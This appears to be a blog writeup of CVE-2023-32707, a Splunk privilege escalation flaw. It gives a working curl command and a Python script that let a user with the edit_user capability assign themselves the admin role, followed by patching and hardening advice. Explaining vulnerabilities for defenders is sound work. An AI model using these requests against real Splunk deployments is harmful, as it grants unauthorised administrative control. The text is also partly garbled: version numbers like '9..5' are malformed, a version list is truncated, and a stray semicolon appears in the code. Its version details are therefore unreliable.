Splunk is a big name when it comes to searching, monitoring, and analyzing machine-generated data. But in early 2023, a serious security flaw was found in various versions of Splunk Enterprise and Splunk Cloud Platform. If you're using Splunk Enterprise below versions 9..5, 8.2.11, or 8.1.14, or Splunk Cloud Platform below version 9..2303.100, you need to pay attention to CVE-2023-32707.
Let's break down what this vulnerability means, show you how it works with code snippets, and explain how to protect your Splunk installation.
What Is CVE-2023-32707?
This CVE describes a privilege escalation bug in Splunk. Basically, a regular user who has the edit_user capability can trick Splunk into letting them become an admin—all by sending the right web request with some special tweaks.
Splunk Cloud Platform: < 9..2303.100
Any user who is not supposed to have full control of your Splunk environment could potentially abuse this and get admin access.
How Does the Exploit Work?
Splunk controls what users can do through roles and capabilities. If a role has the edit_user capability, users can edit information for other users.
But here’s the problem: in these older versions, there weren’t enough checks, so a low-privileged user with the edit_user permission could make changes to their own user role, adding them to the admin group!
Step 1: Prepare Credentials
Suppose you have a user named "report_user" with the password "changeme" and the edit_user capability.
Step 2: Craft a Malicious Web Request
All you need is an HTTP POST request to the /services/authentication/users/{username} endpoint to change your own roles.
Here's a simple curl example (you could also do this in Python or PowerShell)
curl -k -u report_user:changeme \
https://splunk.example.com:8089/services/authentication/users/report_user \
-d roles=admin
What this does:
This command tells Splunk to update "report_user" so that their role is now "admin".
Step 3: Enjoy Admin Privileges
After the request, "report_user" now is an admin, able to do anything on the Splunk platform.
Here’s the same attack in Python using the handy requests library
import requests
from requests.auth import HTTPBasicAuth
# Replace with your Splunk instance info
splunk_host = "https://splunk.example.com:8089";
user = "report_user"
password = "changeme"
url = f"{splunk_host}/services/authentication/users/{user}"
data = {
"roles": "admin"
}
resp = requests.post(url, auth=HTTPBasicAuth(user, password), data=data, verify=False)
if resp.status_code == 200:
print("[+] Role escalated. You are now admin!")
else:
print(f"[-] Something went wrong: {resp.status_code} - {resp.text}")
With admin rights, a user can
- Add/remove other users
Patching and Mitigation
Upgrade Immediately:
Splunk Cloud Platform: 9..2303.100 or newer
Read the official Splunk advisory here:
🔗 Splunk Security Advisory SVD-2023-0606
Audit your roles: Remove edit_user from all non-admin roles.
- Restrict API access: Use firewall rules or access control lists so only trusted IPs/users can talk to the management port (8089).
- Monitor audit logs: Look for suspicious requests to /services/authentication/users/.
References
- Splunk Security Advisory on CVE-2023-32707
- Splunk Release Notes
Conclusion
CVE-2023-32707 is a classic example of how a small lapse in permissions checking can open up critical flaws. Anyone running Splunk in production needs to patch asap or lock down the edit_user capability right away.
Stay updated, and don’t let simple bugs turn into big disasters!
If you have questions or want more exclusive breakdowns like this, let me know!
Timeline
Published on: 06/01/2023 17:15:00 UTC
Last modified on: 06/07/2023 14:29:00 UTC